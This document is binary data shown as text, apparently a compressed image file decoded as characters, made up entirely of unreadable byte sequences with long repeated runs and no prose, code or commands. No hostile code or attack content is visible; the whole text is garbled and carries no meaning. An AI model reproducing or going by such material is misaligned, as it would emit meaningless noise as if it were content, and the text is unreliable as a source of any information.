�*��e6k3r��#��K��d�� Z�b�+o����(#O��hrF$��p�,˳�v��v���j^Fk�+>K��v���,횋W�a^bd�D�B�y���io�7���#��D+X�����ı�a����nD�2K���9(7��
�5� F?ֳl�,|6����&�n��yX���|B�<�:��F�f7���p�k&Ϥw�[5��a�1�}X�M5��n��~����O*���H�e!�'�E��N�r�-��/!ϓ�V%���"�&����B9���Sx;2���_��br�m�:I��V%�Q�n�MW�t͞�o�����?�7B8��F�U������!g���|g���A�ю�wKq�BT�v:�����t�0DI������ہ�:���#hBwq���5����������/�DH����x�-����^g���1N�W�^�5^tDrr�uzG
�� '�NѦAo	/Q}u|�����Z������D������(�i|���V�lk�a���h��9���^�¯&�~'K�)�x��EI4S�z矔m�d�9��I��g��:{n��m��W� f;�
������3��۲��(��e]�h�δ����RA"�g/�]r�f_���>x�a�[�׵��~ٺ�2x$�Ǉ�	�&����e`{�0{54�'Qp #�ֹX%S�n5�Yݏ�7Vl��Q0�>��H(2�E���h�c���#�=w��Y֙�私�^�c޴$�á�F��ʑ�����۰\*�sl��q=��+���7��γHSx�5u�����S��~��YX����(��}k�^�U���#5E��f��Fk$�qu{��.���^/Z�@8�V��G���d����kD��Ջ��~���x�{�� ��^�x׽#�y��b��g�!XY��1XC��k�\��\�[2�h�h�c^����l���l���8?W�#�z��k���oְY�q����[D��իk#��jZ��J՚�?�a���׽���X�%��^�2�ְ��W'���l�y�Ռj�\W)4K��\���ּ�7�~��%���,�y���g�x ���/�{<M�cd��.�!d��%�|���N�G� z�牸�+��8�k,�a}r�:q[�:ԅۂ׹]Ċג5��)h'��Z���ag_>5�ĉ�n��
ִD�\V6�?V6��k	�p��� ea��?Zճ�|�ld���,����af�����Z��?����1���?�W�?���^�?uJ��w
�ܕ�{��s}���� �kߓ�!�~Z?׿-�kߖ��5��G����{��5ﹾ�{�^��ܕ����W��|�_ҽ�O�
���������0wֱ�G�k"�'�Z�2?�~խg�y�c��?Z�)X�G�ajO=ⰶA���m7�A��H�V��̣����W'h#��Z�Fފ��W)��~-Չ���x��%��vv�!�5�������Z����k�ݯরY[�kR��]Z�e^�Վ�ְ�W�
���`ck��k�#qc��/5���5�����D~(+Z8[�Zײ���V�����YW�kݮ↰���k�RTn��"�X�+Q�k��"��+�5��7�8�>|+Y�k]�׹�Ƶ/Z�X̝��-�kV75� �`������
+D�z�ٛ�����ah�����QZ�y�^�j֎A\�V��<�X���E{��+Q�V�+V1�65����)�H�I�B5�j�1�X��`W�w
֑ϟ�ެ�?��ӼV!O����5�a�x��Z���`k>;
�Z�]j�J�
�V���Ӫ�y�X�k]+�Z�[�����RK$�DG�����h�H�ٞ�x��l�H��c$W���hD���G�>ǆIsv�!7W���h��Y�F�c |� m4�6*��3����6E����rY"�L|L�u�����_O��b�h|���[���֭��� z����n4RE(�h:@(���@����Kf=����l����1�;ƊN���|Ӳ'�ݎ[T��7p�
���b���4U���M�w�w~9,�u��w�ʱ@��m�P��kN���C���d�b)��\�n:�j���+���!�t|�3��^��⏿�,�x3�m�<
��� E�iZ��n��P~��q��z�M)����/�_ݎ[[�a��]��)v(�d�>��(�L=�(����ڟ4to5�K:*�f5�#t��K5��S����������[X��) �\����˵�v"��B�~��^ڂ7_�������}%��E�N>*ʛ����R�� ��qR��#�ֹ~ʌ��{�w��� '>��Hv"��N��,�����嵶����"+��]�4��E��J��lEꌭg'Re��2Zc�|f�9d��֐���d�vČo4����9����~�˳�[B.ő����<�W���P��� ��]�Z����vw�H[���d�F<�^ �� 5��I��Z���d�����ֵ�2]E�b~�֚Bf:�hZ��UFKQ޹��hfٗTs�������j���1W5�!�Fo�E� ��'���F�2)S
��;2v
y�brIh;fl8��"S�;]�в}�VR2Yg$	�kh�5�N?������]��h�ly�t�3+�B�;_��X����/l�4����u�y�_���>����sq��2O�\�>�Oɹ_N�s[Cgɬ.k��d�~�DW�sc���e�~�:�s\ޏ�Y���� ����v�(=�(w�h+|��z�Y#��.\�V�F��Ρ#]�E�TI wݒ�� VG~[4]+��H��?IгvgA�N� ����/��<����N�u��ҟ{ܾ��_�p�mC{gw���61���@(��
!�(5W�O� ܷ��������?��R5��O	h;y�6��=�BǇ����.v��If������,�pW�|�X�D/�e����� �@�/bn����{d��N
�k<��>��Mg-�P�ÚX��7����:W)_��/�Ւ��*�rڎ����H�I��(O��k�,��oUAr� <&�`����n#���O�j�,��{�������7(�w�I�kd���c���9d�8֓U8?,�:�U�c���D�H�{��K/LR���.����,��z�A�hY�lY���e������(���j�a����X^��?FB�ni�$�=���B��M���K$?i�K0�Kw��ב�ӡk���k;�7�;�V��Hl뚋��l���y��Q�f��� ��%����U�7e���X��,��:F�Tp��E�d1���z~���!��V�:]�z>��q��|�-�d����a�� � ��Q�����i��#ߑ��O@��f�>��h*��n��]�7�������z�O'R6oF�o���VEO��.��P��ι��<75����i�F,�o$��,}X���x���w��B��a�'�K��%��	��z��$�Q�c��� �D���:k��~j�{�� 9-G��oyѲ)�����eM�O�$�t$��<�H�z2�����d��Y��BȟXv9mo��wa��ۂ��%�����6E������K��G9�K2�`��	�!��sڏ�)�F,�o$����\���r�4��e}~����szh*؛��l��ݧ�'�C�A���?�5N{pa���3��?���#?(�ޯVHc��pЊ�#���@?�P��^KL�g��rZ7����c� a?,�q�~�� '>��!تM;NKo�䟊�zĜ�`��b��I�qX�����ޖU8�[�R�
�E 25��CZ|��~�Y�f;I�vQ�����h��#N���H/�jM�7�^�'g���2I(�C��o�f���C��?��Y`�d�u<R���vX�V%��K*]�������~�G�L8ԓ?:F,rA��oNK<]y3����~��Y�.+�j��	
K[oL��2���eV�� 9-@m 7q�6����4��-�Ecy8��i�K(� �
T�B"���`k���'����#�$G%�^�l}7���c�j �4�7�1�~9<g�����?H����El�n�KdcR]W�_
�.�����6d�3�i��}� !Lpt�}T�Y�ș��%��-�.�j= ������a�Z��q�r<ڇq��n:@���F'�$P.dh."G򒌰���ɟ?qz���G(9�C�0�Κ�S��I;Ӽ�Ȗ(�	�'��Ojl�gӠ������ӯ�c�?!\��\��\��\��\��X�+ʋ�s�Z։�oW��l��wo���=� QWXmF�zTf�����S�U�~���Z���e����O�5��G�l۔��/;)e����t��70��K$
w��V�s�W�wT��ow=�,�u�Q��iܤ/p����d�j�93g�%�o��x�d9��v,��T���x�Җ#æ^LɑdS�����p��͍B��!T!�L5wi��s��䜑E�p�E�l��w-���-��X�����<�	�7ϗ9�Fm�j\�?3�<]I/��_c�y80��Q�sp�? bw�!o�l�_Q�L��f� #�g�5��7�-N,֘���`	 '�a�l�⻸P�<�[�p=�/v
7�"�w&��𶦿p�\�=�D�4���wE{����^��~2�������=�,�I�J��2K���T�M��QNS��Vh����yQ~&������$j�C)�1�Y�͚���@Z�����=gF���{fx���S�b矔q�u4�1wlI9l�wX�[8����7�-{����^��~2׿lߌ���7�-{����^��~2׿lߌ���7�-Z%������Kcf%������L����;�B�H�e۴!���X��!����^��W��;B�"�7�N��R$t��p�޽�f�e�d��������D����6���"��6Ir���1�blcm��G+��j���p��4�n�5���MƵ�sž��kx�H#D��ۅ*F3UE�x�`�mƞ�6D7��"�s�sp�..qv�|W���m ��u\p#��k����}���5�ļ���<��?<��m^[�4>Oo֫�6׌y_�\p#�}�imV��m�����Gj�?h�c�v��b���F�	�7Ij�'�fη8��6��tG� �~u�#6!ΐ����!�~RE�h"�����T��4c�7C��8�s�(�/�C�)���B(� �>e� ��H����ᓨ�5�7.��i�(��� Qo�Eū2�M����j�%��X&1��;��,�׭���|vr�֓TPk|�S�L}fYbH�`���6x��#��ZXa�W��1?�k���踭{� �Mk�"�Z��G MjC#pZԱ��dW���q^شğd�Y�����{Z�}�c��/�� .      !1AQaq�������0@P`��p���  ?!�o�x1���H;�T�N���	�bew�ZSy� Q9�y4�8�X�:3�FD�:�Ճ��c}����x)c�Τ������n����@ 7~���|־
Xq2��r3�+���E5|�S������%'�P�g�~��	D��b����>
HhЌ��>(���G�.�U�-�����G&�/|?�(�>�iſub����}Ӄ~���{�)��������Avp�c���}�.����3Qn������
�:5�"QV����(���^:�(dZc{��NP�`���U���~O�s$�g�Q�(�l/&�����KȔ{�u�����*Q�� ��!�}a9xu>x����s�x��Q�Ц^I7���x$�VG�Sl�rw���z^��{��;'��y������s�<�k3���?�pµ��'z����_�?��m�ro�5zX�o�����R3�>�k���7��T��я��ΟV+y������j� p�?�<� �� "m��yTK����b7����'p���	�_a�~���ڄh�Î�PS�<�gZ.MպBA���6���S�s���#m�Yar֠�9s���H��"�����;��K. ��Yr���1l�0�O��d�S�%hqb18���@ �6�P1Z`C�Q��Kt�ՓE�h�g	r{L�Lc]1�RLO�ƶ�X�he�����v��㺱Η{��D�w3�֚;.0e��;&�O������j�b^������ΑJ��w�-�c`�m�ݸ�Զ\ᤖ" s/�6�m5è��l�Ґ`��X�K����`��9�M�}\xs�$	,��F6����E�����8�s� )x��C�R \�7dJ�9q��Q�3quv�݉�5�����'C����&{� %���X���� *�C$]:�v�S\�|��i�+w;��  ��l��q���n6�]�G?(�}Y��[��`�����U�d9�]�� 
ʡ���.ϕ�� ,�P�{���@3Z���Cb��sw��SiK���`ˁ	������h'[w�H��T����f?�oJ��a@�P�;�2�23��t�:���ҋ����f�~-bS��e����h�gm�ξVH�/w?��B�3zT=���O���+�Ww��SoL:�4�s��^;ٝ��\]<ҡ��0��Y��l?���*v���WŨަ������H��9�	`��H���r���g��N�]޺�5R��7~�%y���A@�bN��?C��"@�`�"����z�C�˕A��_Yva�J_˯�Z�ɟ��� ej�Nn��[o��:��0���v����彬l�szُ���<�~E�賢,BR�4���@��n=���4m]�zdL���nuہ�}����o��HWI�>�l\���i;,��n+[4?�əq�	�Z��\�?���m@W֌�(@b����w�����p��f�}�OE\��d�AC�T�޶o����GP���H�)� �}w�\�^��.����'��� ��Dy�VPXO*�IO;��k�N'7�6b#��u�/�ț��`�) �Jl����Լ^�]�M���v�	O �-�]��V.M��N���<��/?��sVv���\;����~�� dX��h���Ab>^�����0'P�6�'��:ٕ�d�A�� ���/{qI)�1]�+pay5{���]eϑ?�Ï�����5
3��|����jr|��X���`�Q f�K\�3�m��Mּ���%Z�Q�q5U��2��^��$�{~����<{G� �kU=w���|��?�x�:ru��H�JE��"l�0�GK`�R��[�xc�v�[1��a6]��-R�gr�j�p����������m��PNf;>\�^�����z$�}���/���͘��k�/a��|;oJ/��$��u���w%������Z�`����!�%�{ �(	
H�\�rt�s�[׉G� �n� /J/nߊ���̽��%��?�!7��ǵ$n��+�8����c��e�:����=b�jH���gL�ƀH`hY�9���{�V�fN�ch�4����/�����K��_�&k@�M�t�oumE)S��yZ����<�߁8}/��~Y7�TE{��o��`��v:
`R�`�������p����h#��.VCN0	�p��w�O�Cpw�D�%����O�t��'	0&�� ��#��=?z\ÝY
���&��#d��0�-�L��GG]����`�~"�)n25��QS-�;�Og���}��d�; ��ѺИǭ�j-�%�% �����[���q�x��3��l!�vC>O�P�3����T�{�۵fl����w<� x��T_�0CG{q��%�#���-e99���o��f��d.O��#W�M�����R�5k�;6g'�ܣ���F�� �h�VcSF��=,�ӱz���/Ax��{��no�D�# ~����{�\�ߕQ���� ,������̖PO��ՙ��z��jyG[\|�'�[��]�"�n�;s��ȗ�M�^Z0��K���C�m�	S�Y[��@�{��9Y���}:6�R`���,���1t��dܥ�������T;�8���2�j��],gl� �j4~�ej�#���X̂]ns}��:���	�&b\�?<� �İ�2����$�w/{�Q��k$�3���*W��� �h;�N�OZ>a'�cdCa/�'K3�R� C��)T�Pp#<�Y��Č
tN+5�ۇq����.|gMg��CY�?Z2�zG����n47Rb��O�Kq#q��#������ڊ��R!�Y�������
��p�?�S	�f},_ĞE\��V��s'C�ۃY�w=~$pK�a�l����`�z�����y׾�Vc,�3�_�םH_��(��3�㕛��g�vr�"�No��i+"�{�F{�]��&��:�m��'��n�ʁT+J���|l��֧��|9� 0�sQJn�|q�@3�l@��˞a�m�^]	��~ ���8���/�nbjhi�[���
n%m�f�k�����W#�S*w�l^̲:����,����z�ݲ?8PJ(�iAL�r}�m�%�����W#�L��ov���n����"wp��O+�y����v�`�C��Dˁs�CQW�߷	ğ5�-C8�:=wKd#�nLz�d��W� �^�9ٿۈK�8Agn��f9+�G�73��/+7 A������1�o��Jj�Wb�wr�a��u�<�^xm�Z����@�(E�@9NEK�й8~��m�V49�ۃ��;����K�����u�P��]@���� ֜祫��+����h������k+��s�=���@bҠ�*7vX�C�7ݯ���G[�z.l�`�x�:l�
�`����U\�*��^�{R$7��x�ںB�pc���l�j 8b���W+�}�@� 2{���Ե�@�+�Fqh�'��&`�ٻN�BB/6��a�+�����f_����;�=��	|C���n$@�{�i.#J7=�,��s^C���T�xmӀ&�*�N�47mHD�]�6��.W�7#�{���]Cd�/���j'+�f�=!��)F2����L7��Lw(�}�%��7,ޝm͋��q�z�� ��b~0{M���k ��`�����X�b�t�|6�\�ǰ�v0�v�-��@���b���#��N�}��@_�x��ks �t6�҂�:>i������l�+�*���:��qسq�ڭwW��]�\b �o��|�k���q�R_�q�F=6��A@���2
���4�t��	�,��(x\y���7#?N�V�6�+l�j n���r�Ԡ�.����qz��q�b������h�3�n��dHd�7�A=0hhX������~�w���J�T@�M�}� ���Ǖ��4x]֥�-��!����I��Ԇ!װ�3ڮ��K�f�1�����{��f��|��-�������S'ҟVaFB���؜Aܲqh�,�̘����c���]�KXcW�"�ѵ�8O���4  ��<2艚�G��U���|�|�_�a��z�5r:Ԑ���O(�K1�{��� !g�I��j�w�g�>�8A"�C}:�;��Y��#��`�Ұ���	����4�A���c��г��/�enx��T��6}A��g��m�h�O�E���c�u��^�3Z�!�V��č�yھBmG� ���g����Ε�n�Q���D�W�1g�5���y��� � �.�/Ȫ�voC�"�Ȁj&;�\����8$J����XÉ���|�8B�V�
�3jJbt*X1���4J��ۺ�Dg�꿃��<6̚X(��x���rB�g��~2O�q�`!Q gC����1%�>SlF�|q��g�[* �"�}�QT`|a�2j[���l�w!����o��kPl����7׫���X
L�}L��?���y\^�Ãx+R���o�Sg�Vii��Ƴ��P(��x�}<)e\�������m��F������g6�<ނ�V��X/i��.��� P�Y�\W5�_��h �����J-��d���Ǎ�Q�'6?��P�^\-�w%,���I��ΰ�?�n���W~���A8ϥ�u�@�=[��oxG�y`w��:�ҹ�W*�s���q����^�*A�W���K��P	\
���m�-+���q8D�a8/{^��ge��cś�' z�*t��z#�a�QX9p$wY@�%�\�#��P	\�ؓ{vا���<���P6XX�Q���؝������k�J~��ac|�v����I�w��-wWf�
��������3zTK8��>���r|'��c?�+�ѤV�_{�\��GGr�\� ��y�݀0�,��|��8Lf� �v^6��ד������*^JqV�� ����l��54a���߶^jܸ^�f�����9$�b�JXФ]��l����*����e�iH�U3_r3ٮy��bpf�� 	O%�%Z��jG�ش�kC}h�v�^$�x���F(�lh���\/|u��P�_�T���� �@gH������5��]~�����K/*�jo=n����g�^��.�v�!�ij=��3��BGm�S&3�<��s���ie�*��E�m~������]#�v����+�����8�}�6D�u�ӓ�(	;K�;�*�_`���S]�����x-σ����nP(�s���M*ԩ,�ow��s},c"[8G
�X�G]�����_ԟ�?�h�� t��*�jd��[�M�"o��*�g�:�*.��{����Ö/���H�%R�&�JWs�ܭ#� 
�a>C�����m*`
����S�d����|�I���L�҉V�a�W��Q� ���\Sy��v٧zoū��AJ36�������:c]��]��R�9v�n�QR�����2�s��X�@�#�����v?��D�;��_�܆�{ן� �B��-��&ep̐�-�u�(�;��tII�I���$���җ�5�vu��тluZ&N�b��W!�.4����f����@ᙹq�q��yg{*��O�.�E��e�� �"3
� {��HѰ2VN��.���v�@b�,[���}(R%V��s��{��<��%0V��8�Ƴ���?$���!L&m<�:Фú���9=�YI�p��ԶJ牃ST��oA�1ڴ��G/�y]���B,�}��QyE�|-H���#9#�M�>�� �x���H䤞)����U����C׆������)��,������w4׉R0H��C� u<� rb{T���a�Є��멻ub��%��w�`�P�?0��z�VǋW�����C
 ����ڰ{	�5&����S��O�
LU���5555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555?�&���ۚ�sSnjm�M���56���ۚ�sSnjm�M���5?�Z�#�&�̏U�ϻн~U`���K�&���A��؃�w�����X���+毺������`��� �Pa�_��� �N�A[�J� �_���N1��?8��ұ>@V'Ʌc���X����]��;��On�'���F�+�fV����~�dz�!�һ�T�ۍ}�����Nv��������%b��ƻ�T,�?�h��/z�}�WՏ�k>1N�&�׻���s|V6~�+�U�ӨR����	�ҼW�[�^���o��Y%iУ`��(�{�){��b��\W���a��4oнب��KqM��Ԍ/�	�T^5�R��K�TW�v����ί�{��������������������{�0�(
!��;V�j��@X�U:��P��L��T,wQ��tofJw��>�M}�;�����$�w
^�s;]��9˺y��ײ?��� b�oޫ�N�j�u����V�z���+�u�+ϗʢ�nQ�T� (
�p����+�X<�ٔ�W���Kø�>ݍ�X	��p{����Yo�da�Ҋ��Ou���y_f6��M<�=��+�x|5��ӅaW��]���3��yV����Į�U��|b�`�q��a��Xr�gX.n���`��yk��W�)+����.�
�W���o��}�	��-G��(?�{�y�kD��+��Y��Uۦu�q����@�Mv���})�a�7�X��eNC-���������<=wϚ��nO���W����{8wTu:� Y��x�?�����t�s�A�G���x���a�ѯ ��뛟�,�R�0���U����'+���jjfW�;a.:ӑU8�`��Ұ��w ��qg������w��92$��b���
HY��#0p��+���z��������b���������qNP5��xl���{���7s�~ˊ��{�3){� ��/�xVr?����d0�
�:!��C�O*�p�K���0�E�i�F���5�JWF�wz�j��BI���oZA����H�F������ � M��ȅ��#i�g�ș;������M�� C8�=�����
Ⱦ��YHa�r�5,r��~+�C.��)�f���0�z1��6��Q4�U��k$��6�����OI�{X~F���_��;I����K��M4b��";��Y얰dqZ&�.�3x/��n�.�j6k�k~�+o�~⺷��G��ϼ��Ph�]���}ߜ9�)��|I/wd��{aj���O�b�����wX�+ݧ�ȅ����v#"i��J�� ���쓱�6v0���}�(�d��%-���Y��������'x�8��1��&	y��&���M�8t#�663� "@�O��?��S����#�`��\�"�e8
~�u�1�PhƲ��<N���ɺ�-1	_&��?1�a��������5�K%���&W���Z��
�<�r�%k��gd	®_�͍I���9�WΫbIM��l
D�Kݯ��)s����	y�L�7��y�`��F��RL6������8W��5O��;�����B8;�a{�ˇ�y���A�O#�#,���]>�d�؝�Sbv�M��5;n����;|�ɜY)qj���70�����DM�<�af�9��d�0�J<�C;�jvLD@��{��Y�ƈ�����`��<�Sbv�Aq����t�Z:c�l���W=�>b{E�fhD���t��dԅ_Y������1��ηr�;f��횛�jl`����t7'4���Q<V(��ݲu��8����V�(߉�p���r�,͢�����ۮ��$�ݑ��F�Z(�����-��g���9�]7�kw�'�a}�s�N�2I���ml%�F9�m�\C�z�*`�j;��_�r�:ۻ��r
 i�JHI0�ya��6_��W�=�48Bv̺0�=N�/]3�&&y8C�f�s�O[q�yV���s�VgȖ�q�˳�9��|^���������6������_�aCb>)�l@g6(  .6g`~��/26�g��u���� N�ˌ%ݶ\���IE�s1���&��1{����c���l����V�)�5���9�/�����]��6B��|,^<��aLA�#˰��n�: \#e���9޹~��^���K��>�b�nrm.A�C��,	҉�R����e�&�3�|�m�I�;l�K�<��@��l^�n#X
S�6L*���o�#�=Ñ�	����M�F(p�Z���>(͊ ��ءu`�%d4���Bqb���,�sQ���NJ� 6{V.�lֹ�Ǖ*�����{W%}�����y���HFȯ��1��@��.Z��l+���Ė^�a�vdjN�+1�q���<�-���O��x�Dw\x�'���lș='�����~["
q`�}��|Q_Xؓ 8�W~יִ�ү�`1�LP �e�f���bMn�F����i��P3Z������$eJ#<�\�v>O~�`�ȐXw���_M����Oic�sb����Ol�u��;7�b{N�Ob���|X�������U<i�U߱g��f���D�8�b�y�V�/���5������JXC(���۟M�� �b�`ܰ�vg�c�������F�L� �<�J�W�|	�Wki=�M�'�=��4�9�ؗ(S���������؆J.���C;&�
��v�zrm�>2=l!��w��[j��J�6_y���I̛>�P�i��$ɽ\t%�w!��#�����IO���2�haF�!�}GU��I��8�x���	�Ee	 ^4%ɢ�]�coeȍ�����݃Ş�X+����o��h�� ��( �d&n�s�IƲq��]����:t�����-��|;nx��D�Z|6��c�w�ش�'�u�f����ﱅ�>p�K �AM�x����'^��*��Hi��ѩ�)^�]o}U�w��r���3j6K�/Cv�� l��K��ݥ	J(��rZ�O�u;��HV��w�!_ ��qI �����`v����æ<�R��s��� ��<ٹ���֦^���1�<���*֤�1[����� i�nk��AW�p�7.Gx#l�dO {��?s�>4	@H��݆Q�D��z����7��"g8��ڄ�2&UW��G�clA<�9�c��d ٮ�O��H}E/W=�7�1@���ˆTy	�;	Vf��#N7̐��a���y���Y%� "�ͱM̼����'Q��ï�Ľw�`<������a���8÷�'q_H�Z.��[�&��Z[޿
"M��lfc�AZĻ��5}̸�l�!�E����{��{���J�*��� 1Q
D�Ӊ��pL_�Zș��̸�NB�K�ﯤ{�<:R�a7���j3(3睦NtAca�^X���'�?ז�v�)Q����u�u�u�u�u�u�u�u�u2�N�&��G<j^����؝9�� 
"gC�!���F �##L�qH(0�(�S��x�&%⯤{�}u5WҴT�7�X�a7L==m�U�9T�^7C����s��g7�	�R�ȪD�]_�0��jg��Rr��� 	4���ѕX����3���"�_�Y4B�k������E��'JD*!���tp&�}���NC��x�?�q±�����8~P�h��}OX
�Gdڝ�jvM��6�dڝ�jvM��6�dڝ�jvM��6�dڝ�eT@�-P7ߨ��,^���O� �^@�@1s��{�]T���uD�>����q9eϡ����oq��Uİ�(�O����Y_�����6Sĺ}2:�ʸ���n8�ox��{V3Pb?��5	���i�ޡCw�LO��q�%}���R �`��H�7'��V֠~�{ʾ����p�3��� �e�K�]����M@���U����4�x�w�J��Q��W���{�uiRF�{L�Tؘ�w<��I2}�� ���           p1                              � l(         q�<��<��<��<��<��<��<��<��<��<��<��<�P@      �m��m��m��m��m��m��m��m��m��m��m��m��m���     0�8�8�8�8�8�8�8�8�8�8�8�8�8��   �                                           `  (�                                           �<q�q�q�q�q�q�q�q�q�q�q�q�q�q�q��� � � � � � � � � � � � � � � ��S0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�(��M4�M4�M4�M4�M4�M4�M4�M4�M4�M4�M4�M4�M4�M4�M4�\                                              ���<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�                                �0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�$��$��$��%��$�����$��$��$��$��$��$��$��$��$��$�<��<��<��+ C�B�����<��<��<��<��<��<��$��<��        	��%@%��"L�                             $�XP�0�� $ !� �            0  �0�0���� B�°�S�(0�0�0�0�0�0�	 0�04�M4�Mz $6 ��Mt 4���M4�M4�M4�M4�M4�M4ȀsM4�M     ( F N �                      p l     �0�+ p@ �d� �°O0�0�0�0�0�0�  G0�0 � �� 6   Ì&  � � � �� � L`*��� ��0�@ '  �  \�� 3�H@[20ذ  \0�0  !�0�0BG@ � �V� � �  pB#�
 7R �  �BB     *p �    � �
@  
�# W  �          �   �    �  F   @T�y�� HT  +�  �q�q�K ��a 0 T�� ǀ '���p@e q�>q�q � � �� � � p�   ,@�8yP �� p�i8� ��0�0�4�����\� " �$ �� X,0�`�O
b l1��0�0�<��<��=0 �C�  ��<b ���0�O<� `�'x� �/<��<�       ��`�  � ,P�  d 
�� &aD �&� �            Y   �  �X�`D, �   �Ȃ(�             �    ��   �0     �  J   �  0�              4��                                   AAAAAAAAAAAAAAAA�aGaGaGaGaGaGaGaGaGaGaGaGaGaGaGa                                                �<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<�                                                ���������������� � � � � � � � � � � � � � � � ��0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0����<Q���<R��4s������0�0�0�0�4Ì4Ìׇ�67F�  G4RJ�A �H a��<��"��C�4Ì4��A ��<��A�A�A�A�A�A�A�A�A����(���A 9�T             	!��                                                �0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�00�0�0�0�,�0�00�0�0�0�0�0�0�0�0��0�0�0�20�p�	��0�� ��N��2�0�0�0�0�0C1�1�1�"�1�1���wɎ�1��c1�1�1�1� 4�0�0�0�)�=�-a�V,AR}m070���I.!0�0�0���M�M�M�b�`c)$�!�`FPAb �d C�M�M�M�JX         ��,�x�  ��  EDFF          *K{����������]�o����[�C�7���������������� P        �Ċ��� ��0�)��� �(�,��         @�0�0�0�~9{^4��Ls�2�M4�.��m��,0�0�0�0�@ 	�                                          �   4$                           �                                                   #�<��<��<��<��<��<��<��<��<��<��<��<��8��        !���                              $��D     �� +        !1AQaq���ѱ� ��0@P�p�� ?����;�O��&�Gr�L���N����u=� �7��J���L���62ğ����v1���G�L���S�6f�n��#��2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L��#�u�25�u{Ĉ�{����٪i��![�D�?��dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ 2�"?q$��N�	]�+�
`1��B.D� ג9\�W�Ʋ1b~1:M��.�O��(�
�b���𠼅��w�(�9��͛�U�����"��O:������O*���U��f��b���@��>SB��i�� ��L����Q�y62d�2d�2d�2d�2d�2d�2d�2d�2d�2d�2d�2d�2d�2d�2d�20~�㐱C�z� <��d�R�5���Mk&��ZɭdֲkY5���Mk&��Zɭdֲdd?���h,^0s�@�2�yp����2dɓ&L�2e[̀��8  ��u#$9����D�hC�QpX4�8H�� �L��&L��|���;А�⤍0�����x��E"� �L��D�Do&L�2dɓ&L�2dɓ&L�2dɓ&L���H���2dɓ&M�����1�/@��)�Nr	��;:md @=N, 榖 rX�'rO�$Mjp�12�E��vp��!�Ca)�^C4� d�߳`�8��T�,��7phF#�Ja��C���U:
�p80 �9��%�m�dɓ&L�2d�"&J�N
���Ptd=�&��I|��J��jw�d@���CU ��7f��� "$4���Nl� �dõ0sQ` ���@�OүkaS��  d,�&L�2dɓ&L�2dɓ&L�2dɐ�ܘʞ��$���ԂF���ɓ&L���b!���)y�ES�B�A�A�2NO�O��K`�kHI@��19��ep@ŀ���b�U�9�va�B�J�+� i�ʧhkc��N�46�`F��Ke�}�l�h0���k2k2u���:�3�|�1�U0�2w�F��5����z!a�D�=	�bE5��3[�i� @��~J�Y
��@QJjY*u1ɐ�r@��@Υ͔�C 7nQɜ���dɬdɬdɬdɬdɬdɬ}�Qfz,"#`U���dɬd�� \�&o5?����K*�����;��N���q{f`N�2��@/=	��JW$�8�F��M�	��  -	x�]�������mx��Ǳ��� �!Kc�+�k��`0�>����A����N�O,4���b�����d���b �0�x��H���%+�q�����l83��C���-�$�!>|Z�*-'Ϗ�Im�< vu.lr��� �����b��:�R��h�
򠻔�g����$If�ɥ��3����B@`!���#i3�kii�Je��$��b���IEI�~�O1��7.yE��2A) ���'���7>��~��E��^0�~��_�`ķ���x��� 8XM�6((גlTf`9���K��kBB����q��	� ]��|3A���5��&����>�b��p���"�;�<=��}��a��� 5Ro ;:�6������
�	{6AHD�-����C���ª�O�\<��kH�2��Ō���˲����	h�DZ�)E�{?�7�H��#��td�&Ȥ�<�V�&,�3��`�����7 �D��5��)�Z�bXݑ��"�`9�:Hx6PHN�����(�`6��c�.�m���#���	����t��&�D�E2��0�9X@�"J�"$M'Ic`� ovHJd�*}P�`0��0�����3����-�R��h�w���J3���>*��[
�^���`��~b��� ���$�!�x��Dck.<�Vv 9�*�`(6�c-��N����*&u/Ń8|��y�ӽ�c�y{�
F�ϋ Es���ōC������ #��I�B�v�χ����O�p�	%O�X4��?��G�;H�kI �8W�?Ka@�|�a@���� Y"M���,&��E#�o�������9�8D�)Kvu1�������F1(�"���(���2
q�A�h��9�Oyj�`��6�4�|\��Wk[ s���@ ��!Q��`R1�&��&��&��@H��nk8��ɬdB��
7�Mm����<:�Ssа'�'a� �0�t���g����0��	�@��>����9�ˁ͌��3��lh��u< �[@�ߐ��	��d�5�/���
��J��d<��⒋��S#5�}����-���&C r` 8�YLS9�1�if�Xɿ�(�"`\EpG�h�? ^�Q���0�a�+��  ����g��5~���������x9%������ �h'�Y�
���T�@`0��-��#~�j�S7���X��t��������Oֻ*62	ky���N����� s������5����S,a�	������{CT 3C1�h�J$� D`.MP`@��%�Qw%�õ*���( ��!������_m.�c!���@@`��d�N���Is�u��"f�'c�kk�6�2���vu;R��٘6BxPñ����f�>��m��bX]���C�` �8��LM����%3�wH@@`,� �}Y/	�p�� `����u��ɓ&L�2dɐ��ZR`����C͐����Փ�y��lP�i����	�4?J �Z@v	��� _���L���c-���J�ِވ, ���<�,�9)\��n�JV$����=X�t��H��.�o��d�eg�Ȇ�ɓ ��h>��*jM��$����όтA&�䇓��ϡ��8��F�.yx�^��а��e��7����U����&L�2o�2m�D�`&J(|��p�%�%0��vɉ�ĝi�o�#@R��q��UG4#�c� �'���f��BH8
���:Z�s��'fo7d98 �j��b=��疼������Bb|ߛ�z!3��9�������Х�r_�?N��D��vD	�%c���@����XKS�SDD�=�<��x����>�z/�J$�O�3v�����������l��Usq�B��$�4���至ғ��3�������g�)��H	�||.���c�#�dޔ�=v�,.O�5¢�~��#މ�C?��x�N���Y�1�t��x��@I�C����ש��G�.?� *z_��b|!!��<��0�XzF���|�`A�G����>*�����*��l�E§!�
�HB������+��:q�
�靄|'q6� ��DG'�.\b6>�2 1<�)0�S��u6.v \L6���Ic�q���7�t%�\ 8����(X��v���e��� sc��>�^�$ex��Ɖ�ј#�R���9���T�tϔI'?�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�2dɓ&L�� k2k2k2k2k2k2k2k2k2k2k2k2k2k2k2k7����7���o�|���7���o�|�3��J\~<���d}���>�@�Ӡ��KQ�*��_J����h[-�H
